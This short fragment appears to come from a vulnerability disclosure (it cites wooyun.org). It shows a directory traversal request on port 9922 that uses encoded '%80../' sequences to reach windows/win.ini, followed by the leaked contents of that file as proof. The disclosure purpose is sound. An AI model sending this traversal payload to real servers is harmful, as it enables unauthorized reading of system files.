 :9922/%80../%80../%80../%80../%80../%80../%80../windows/win.in
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMCDLLNAME=mapi.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[MCI Extensions.BAK]
aif=MPEGVideo
www.wooyun.org